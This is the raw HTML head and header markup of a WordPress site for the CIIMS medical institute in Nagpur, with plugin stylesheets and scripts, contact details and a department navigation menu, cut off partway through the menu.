<link rel='stylesheet' id='hfe-icons-list-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://ciimsnagpur.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.3.4' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://ciimsnagpur.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.3.4' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ciimsnagpur.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.14' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.0' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.0' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.0' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.0' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.0' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.0' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.0' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.0' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.0' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.0' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://ciimsnagpur.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ciimsnagpur.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src="https://ciimsnagpur.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.2" id="tp-tools-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.2" id="revmin-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.26.2" id="font-awesome-4-shim-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.7.3" id="she-header-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.0" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://ciimsnagpur.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ciimsnagpur.com/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ciimsnagpur.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ciimsnagpur.com/sample-page/" />
<link rel='shortlink' href='https://ciimsnagpur.com/?p=2' />
<style>#google_language_translator select.goog-te-combo{color:#32373c;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#db5134;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name="generator" content="Site Kit by Google 1.141.0" /><meta name="generator" content="Elementor 3.26.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 5.4.5.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ciimsnagpur.com/wp-content/uploads/2021/07/CIIMS-logo-120x120.png" sizes="32x32" />
<link rel="icon" href="https://ciimsnagpur.com/wp-content/uploads/2021/07/CIIMS-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ciimsnagpur.com/wp-content/uploads/2021/07/CIIMS-logo.png" />
<meta name="msapplication-TileImage" content="https://ciimsnagpur.com/wp-content/uploads/2021/07/CIIMS-logo.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style id="wp-custom-css">
			@media only screen and (max-width: 480px) {
  .goog-te-gadget {
   font-family: lato;
    font-size: 11px;
    color: #666;
    white-space: nowrap;
    margin-left: 80px;
  }
}


.elementor-5105 .elementor-element.elementor-element-0cc16b2 .elementskit-menu-hamburger {
    float: left;
    margin-left: 140px;
}

@media only screen and (min-width: 1200px) {
.elementor-5105 .elementor-element.elementor-element-0cc16b2 .elementskit-navbar-nav > li > a {
 padding:7px;
	font-size: 12px;
  }
}


@media only screen and (min-width: 1500px) {
.elementor-5105 .elementor-element.elementor-element-0cc16b2 .elementskit-navbar-nav > li > a {
 padding:12px;
	font-size: 13px;
  }
}

		</style>
		<link rel='stylesheet' id='widget-icon-box-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='elementor-post-5345-css' href='https://ciimsnagpur.com/wp-content/uploads/elementor/css/post-5345.css?ver=1752298574' media='all' />
<link rel='stylesheet' id='elementor-post-5354-css' href='https://ciimsnagpur.com/wp-content/uploads/elementor/css/post-5354.css?ver=1733229173' media='all' />
<link rel='stylesheet' id='elementor-post-7361-css' href='https://ciimsnagpur.com/wp-content/uploads/elementor/css/post-7361.css?ver=1733229173' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.2' media='all' />
</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template-default page page-id-2 wp-custom-logo wp-theme-astra ehf-header ehf-footer ehf-template-astra ehf-stylesheet-astra ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-3.6.2 ast-normal-title-enabled elementor-default elementor-kit-830">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4G4NKP" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://ciimsnagpur.com" title="CIIMS" rel="home">CIIMS</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="10269" class="elementor elementor-10269">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-856b46e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="856b46e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e1df0e5" data-id="e1df0e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-32115ea elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="32115ea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8746e4a" data-id="8746e4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97b5264 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="97b5264" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="icon icon-phone-handset"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						0712 – 6687777,  0712 – 2236441,  0712 – 2233381					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-88dbd93" data-id="88dbd93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42fa26b elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="42fa26b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="icon icon-envelope1"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						ciimsngp@gmail.com 					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-68e1b94" data-id="68e1b94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6d5e40 elementor-widget elementor-widget-image" data-id="b6d5e40" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="240" height="182" src="https://ciimsnagpur.com/wp-content/uploads/2021/09/new-icon-gif-4.gif" class="attachment-medium size-medium wp-image-9674" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-20378b4" data-id="20378b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1d67be elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1d67be" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ciimsnagpur.in">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-hand-point-right"></i>						</span>
										<span class="elementor-icon-list-text">E-Procurement</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-3104ea6" data-id="3104ea6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-318dfe4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="318dfe4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ciimsnagpur.com/button/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-hand-point-right"></i>						</span>
										<span class="elementor-icon-list-text">Click here For Appointment</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-a89f618" data-id="a89f618" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e669236 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e669236" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ciimsarc.com/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-hand-point-right"></i>						</span>
										<span class="elementor-icon-list-text">CIIMS-ARC</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f15d14e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f15d14e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b497d2b elementor-hidden-mobile" data-id="b497d2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45dade0 elementor-widget elementor-widget-image" data-id="45dade0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://whizsoftwares.com/CIIMS/">
							<img fetchpriority="high" width="940" height="211" src="https://ciimsnagpur.com/wp-content/uploads/2021/09/DR.-G.-M.-TAORI-CENTRAL-INDIA-INSTITUTE-OF-MEDICAL-SCIENCE-NAGPUR.png" class="attachment-large size-large wp-image-10265" alt="" srcset="https://ciimsnagpur.com/wp-content/uploads/2021/09/DR.-G.-M.-TAORI-CENTRAL-INDIA-INSTITUTE-OF-MEDICAL-SCIENCE-NAGPUR.png 940w, https://ciimsnagpur.com/wp-content/uploads/2021/09/DR.-G.-M.-TAORI-CENTRAL-INDIA-INSTITUTE-OF-MEDICAL-SCIENCE-NAGPUR-300x67.png 300w, https://ciimsnagpur.com/wp-content/uploads/2021/09/DR.-G.-M.-TAORI-CENTRAL-INDIA-INSTITUTE-OF-MEDICAL-SCIENCE-NAGPUR-768x172.png 768w" sizes="(max-width: 940px) 100vw, 940px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c485906" data-id="c485906" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-27149f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27149f4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-42fb214" data-id="42fb214" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2caf1c9 elementor-widget elementor-widget-ekit-nav-menu" data-id="2caf1c9" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="fas fa-align-justify" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                <i aria-hidden="true" class="ekit-menu-icon fas fa-align-justify"></i>            </button>
            <div id="ekit-megamenu-menu1" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-menu1" class="elementskit-navbar-nav elementskit-menu-po-right submenu-click-on-icon"><li id="menu-item-5015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5015 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ciimsnagpur.com/" class="ekit-menu-nav-link menu-link">Home</a></li>
<li id="menu-item-5017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5017 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ciimsnagpur.com/about-us-2/" class="ekit-menu-nav-link menu-link">About Us</a></li>
<li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link menu-link">Departments<i aria-hidden="true" class="icon icon-none elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5345" class="elementor elementor-5345">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4e865c98 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4e865c98" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7fc13bcd" data-id="7fc13bcd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1d47b9db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d47b9db" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f68d687" data-id="f68d687" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed9d764 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ed9d764" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/department-of-neurology/">

											<span class="elementor-icon-list-text">Neurology</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/paediatric-neurology/">

											<span class="elementor-icon-list-text">Paediatric Neurology</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/department-of-neurosurgery/">

											<span class="elementor-icon-list-text">Neurosurgery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/internal-medicine-diabetes-2/">

											<span class="elementor-icon-list-text">Internal Medicine & Diabetes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/critical-care-anesthesia/">

											<span class="elementor-icon-list-text">Critical Care & Anesthesia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/imaging-radiology/">

											<span class="elementor-icon-list-text">Imaging Radiology</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/radiology-vascular-and-interventional-radiology-2/">

											<span class="elementor-icon-list-text">Radiology, Vascular And Interventional Radiology</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/general-surgery-2/">

											<span class="elementor-icon-list-text">General Surgery</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d9ec03b" data-id="6d9ec03b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a0e4ae elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3a0e4ae" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/pathology-biochemistry-2/">

											<span class="elementor-icon-list-text">Pathology / Biochemistry / Microbiology</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/orthopedic-surgery/">

											<span class="elementor-icon-list-text">Orthopedic Surgery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/ct-scan/">

											<span class="elementor-icon-list-text">CT Scan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/department-of-cardiology/">

											<span class="elementor-icon-list-text">Department of Cardiology</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/physiotherapy/">

											<span class="elementor-icon-list-text">Physiotherapy / Speech Therapy / Occupational Therapy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/dietetics-obesity-clinic/">

											<span class="elementor-icon-list-text">Dietetics & Obesity</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ciimsnagpur.com/social-service/">

											<span class="elementor-icon-list-text">Social Service</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link menu-link">Patient Facilities<i aria-hidden="true" class="icon icon-none elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="5354" class="elementor elementor-5354">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fbaada7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fbaada7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15498d3" data-id="15498d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f306663 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f306663" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-03e3e41" data-id="03e3e41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
